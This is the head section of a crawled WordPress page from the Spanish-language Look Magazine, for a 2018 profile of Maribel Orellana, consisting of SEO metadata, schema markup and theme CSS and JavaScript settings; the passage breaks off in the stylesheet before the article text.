

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lookmagazine.com/2018/03/16/maribel-orellana-o-el-lado-creativo-del-balance/
body_size: 35455
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" >
<head>
    
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<title>MARIBEL ORELLANA O EL LADO CREATIVO DEL BALANCE - Look Magazine</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<script type="text/javascript">var ajaxurl = "https://www.lookmagazine.com/wp-admin/admin-ajax.php"</script>
		<!-- All in One SEO 4.6.1.1 - aioseo.com -->
		<meta name="description" content="Lograr sus objetivos no ha sido tarea fácil “quizá una de las mayores dificultades es el tiempo”, reconoce." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lookmagazine.com/2018/03/16/maribel-orellana-o-el-lado-creativo-del-balance/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.1.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Look Magazine - Lifestyle Magazine" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MARIBEL ORELLANA O EL LADO CREATIVO DEL BALANCE - Look Magazine" />
		<meta property="og:description" content="Lograr sus objetivos no ha sido tarea fácil “quizá una de las mayores dificultades es el tiempo”, reconoce." />
		<meta property="og:url" content="https://www.lookmagazine.com/2018/03/16/maribel-orellana-o-el-lado-creativo-del-balance/" />
		<meta property="og:image" content="https://www.lookmagazine.com/wp-content/uploads/2024/03/icon-g2.png" />
		<meta property="og:image:secure_url" content="https://www.lookmagazine.com/wp-content/uploads/2024/03/icon-g2.png" />
		<meta property="og:image:width" content="71" />
		<meta property="og:image:height" content="72" />
		<meta property="article:published_time" content="2018-03-16T21:44:15+00:00" />
		<meta property="article:modified_time" content="2018-09-06T12:58:14+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/lookmagazinegt" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="MARIBEL ORELLANA O EL LADO CREATIVO DEL BALANCE - Look Magazine" />
		<meta name="twitter:description" content="Lograr sus objetivos no ha sido tarea fácil “quizá una de las mayores dificultades es el tiempo”, reconoce." />
		<meta name="twitter:image" content="https://www.lookmagazine.com/wp-content/uploads/2024/03/icon-g2.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lookmagazine.com\/2018\/03\/16\/maribel-orellana-o-el-lado-creativo-del-balance\/#blogposting","name":"MARIBEL ORELLANA O EL LADO CREATIVO DEL BALANCE - Look Magazine","headline":"MARIBEL ORELLANA O EL LADO CREATIVO DEL BALANCE","author":{"@id":"https:\/\/www.lookmagazine.com\/author\/lookmagazine\/#author"},"publisher":{"@id":"https:\/\/www.lookmagazine.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lookmagazine.com\/wp-content\/uploads\/2018\/03\/ez3_4615.jpg","width":1000,"height":1048},"datePublished":"2018-03-16T21:44:15+00:00","dateModified":"2018-09-06T12:58:14+00:00","inLanguage":"es-GT","mainEntityOfPage":{"@id":"https:\/\/www.lookmagazine.com\/2018\/03\/16\/maribel-orellana-o-el-lado-creativo-del-balance\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lookmagazine.com\/2018\/03\/16\/maribel-orellana-o-el-lado-creativo-del-balance\/#webpage"},"articleSection":"360 Mom, Motherhood"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lookmagazine.com\/2018\/03\/16\/maribel-orellana-o-el-lado-creativo-del-balance\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lookmagazine.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.lookmagazine.com\/","nextItem":"https:\/\/www.lookmagazine.com\/2018\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lookmagazine.com\/2018\/#listItem","position":2,"name":"2018","item":"https:\/\/www.lookmagazine.com\/2018\/","nextItem":"https:\/\/www.lookmagazine.com\/2018\/03\/#listItem","previousItem":"https:\/\/www.lookmagazine.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lookmagazine.com\/2018\/03\/#listItem","position":3,"name":"March","item":"https:\/\/www.lookmagazine.com\/2018\/03\/","nextItem":"https:\/\/www.lookmagazine.com\/2018\/03\/16\/#listItem","previousItem":"https:\/\/www.lookmagazine.com\/2018\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lookmagazine.com\/2018\/03\/16\/#listItem","position":4,"name":"16","item":"https:\/\/www.lookmagazine.com\/2018\/03\/16\/","nextItem":"https:\/\/www.lookmagazine.com\/2018\/03\/16\/maribel-orellana-o-el-lado-creativo-del-balance\/#listItem","previousItem":"https:\/\/www.lookmagazine.com\/2018\/03\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lookmagazine.com\/2018\/03\/16\/maribel-orellana-o-el-lado-creativo-del-balance\/#listItem","position":5,"name":"MARIBEL ORELLANA O EL LADO CREATIVO DEL BALANCE","previousItem":"https:\/\/www.lookmagazine.com\/2018\/03\/16\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.lookmagazine.com\/#organization","name":"Look Group","url":"https:\/\/www.lookmagazine.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.lookmagazine.com\/wp-content\/uploads\/2024\/03\/icon-g2.png","@id":"https:\/\/www.lookmagazine.com\/2018\/03\/16\/maribel-orellana-o-el-lado-creativo-del-balance\/#organizationLogo","width":71,"height":72},"image":{"@id":"https:\/\/www.lookmagazine.com\/2018\/03\/16\/maribel-orellana-o-el-lado-creativo-del-balance\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/lookmagazinegt","https:\/\/www.instagram.com\/lookmagazine\/"]},{"@type":"Person","@id":"https:\/\/www.lookmagazine.com\/author\/lookmagazine\/#author","url":"https:\/\/www.lookmagazine.com\/author\/lookmagazine\/","name":"Look Magazine","image":{"@type":"ImageObject","@id":"https:\/\/www.lookmagazine.com\/2018\/03\/16\/maribel-orellana-o-el-lado-creativo-del-balance\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/69b234a4cc6e0d327edc265b50facf426bdfc756e4262c87331c95c793cd8664?s=96&d=mm&r=g","width":96,"height":96,"caption":"Look Magazine"}},{"@type":"WebPage","@id":"https:\/\/www.lookmagazine.com\/2018\/03\/16\/maribel-orellana-o-el-lado-creativo-del-balance\/#webpage","url":"https:\/\/www.lookmagazine.com\/2018\/03\/16\/maribel-orellana-o-el-lado-creativo-del-balance\/","name":"MARIBEL ORELLANA O EL LADO CREATIVO DEL BALANCE - Look Magazine","description":"Lograr sus objetivos no ha sido tarea f\u00e1cil \u201cquiz\u00e1 una de las mayores dificultades es el tiempo\u201d, reconoce.","inLanguage":"es-GT","isPartOf":{"@id":"https:\/\/www.lookmagazine.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lookmagazine.com\/2018\/03\/16\/maribel-orellana-o-el-lado-creativo-del-balance\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lookmagazine.com\/author\/lookmagazine\/#author"},"creator":{"@id":"https:\/\/www.lookmagazine.com\/author\/lookmagazine\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.lookmagazine.com\/wp-content\/uploads\/2018\/03\/ez3_4615.jpg","@id":"https:\/\/www.lookmagazine.com\/2018\/03\/16\/maribel-orellana-o-el-lado-creativo-del-balance\/#mainImage","width":1000,"height":1048},"primaryImageOfPage":{"@id":"https:\/\/www.lookmagazine.com\/2018\/03\/16\/maribel-orellana-o-el-lado-creativo-del-balance\/#mainImage"},"datePublished":"2018-03-16T21:44:15+00:00","dateModified":"2018-09-06T12:58:14+00:00"},{"@type":"WebSite","@id":"https:\/\/www.lookmagazine.com\/#website","url":"https:\/\/www.lookmagazine.com\/","name":"Look Magazine","description":"Lifestyle Magazine","inLanguage":"es-GT","publisher":{"@id":"https:\/\/www.lookmagazine.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


		<style id="critical-path-css" type="text/css">
			/* non cached */ body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Look Magazine &raquo; Feed" href="https://www.lookmagazine.com/feed/" />

<link rel="shortcut icon" href="https://www.lookmagazine.com/wp-content/uploads/2024/03/cropped-icon-g2.png"  />
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://www.lookmagazine.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "36622";var indi_header_parallax, indi_banner_parallax, indi_page_parallax, indi_footer_parallax, indi_body_parallax;
var indi_images_dir = "https://www.lookmagazine.com/wp-content/themes/indicode/assets/images",
indi_theme_js_path = "https://www.lookmagazine.com/wp-content/themes/indicode/assets/js",
indi_theme_dir = "https://www.lookmagazine.com/wp-content/themes/indicode",
indi_captcha_placeholder = "Enter Captcha",
indi_captcha_invalid_txt = "Invalid. Try again.",
indi_captcha_correct_txt = "Captcha correct.",
indi_responsive_nav_width = 1140,
indi_vertical_header_back = "Back",
indi_vertical_header_anim = "1",
indi_check_rtl = true,
indi_grid_width = 1140,
indi_ajax_search_option = "fullscreen_search",
indi_preloader_bg_color = "#8cb1ba",
indi_accent_color = "#0a0000",
indi_go_to_top =  "true",
indi_smooth_scroll =  "true",
indi_preloader_bar_color = "#0a0000",
indi_preloader_logo = "";
var indi_header_parallax = false,
indi_banner_parallax = false,
indi_footer_parallax = false,
indi_body_parallax = false,
indi_no_more_posts = "No More Posts",
indi_typekit_id   = "",
indi_google_fonts = ["Work Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900:latin-ext","Antic Didone:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900:latin-ext"],
indi_global_lazyload = false;
</script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lookmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lookmagazine.com%2F2018%2F03%2F16%2Fmaribel-orellana-o-el-lado-creativo-del-balance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lookmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lookmagazine.com%2F2018%2F03%2F16%2Fmaribel-orellana-o-el-lado-creativo-del-balance%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='irw-widget-css' href='https://www.lookmagazine.com/wp-content/plugins/dk-new-medias-image-rotator-widget/css/dkirw.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.lookmagazine.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bonfire-morph-css-css' href='https://www.lookmagazine.com/wp-content/plugins/scanvas-menur/morph.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='morph-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='morph-fontawesome-css' href='https://www.lookmagazine.com/wp-content/plugins/scanvas-menur/fonts/font-awesome/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.lookmagazine.com/wp-content/plugins/scanvas-slider/public/assets/css/settings.css?ver=5.4.5.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.lookmagazine.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='core-styles-css' href='https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/core-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='components-full-css' href='https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/components-full.css?ver=6.9' type='text/css' media='all' />
<style id='components-full-inline-css' type='text/css'>

body
{
    background-color:#fff;
}

.mk-header
{
    background-color:#191919;background-size: cover;-webkit-background-size: cover;-moz-background-size: cover;
}

.mk-header-bg
{
    background-color:#191919;
}

.mk-classic-nav-bg
{
    background-color:#191919;
}

.master-holder-bg
{
    background-color:#fff;
}

#mk-footer
{
    background-color:#232323;
}

#mk-boxed-layout
{
  -webkit-box-shadow: 0 0 px rgba(0, 0, 0, );
  -moz-box-shadow: 0 0 px rgba(0, 0, 0, );
  box-shadow: 0 0 px rgba(0, 0, 0, );
}

.mk-news-tab .mk-tabs-tabs .is-active a,
.mk-fancy-title.pattern-style span,
.mk-fancy-title.pattern-style.color-gradient span:after,
.page-bg-color
{
    background-color: #fff;
}

.page-title
{
    font-size: 20px;
    color: #4d4d4d;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 2px;
}

.page-subtitle
{
    font-size: 14px;
    line-height: 100%;
    color: #a3a3a3;
    font-size: 14px;
    text-transform: none;
}



    .mk-header
    {
        border-bottom:1px solid #ededed;
    }

    

	.header-style-1 .mk-header-padding-wrapper,
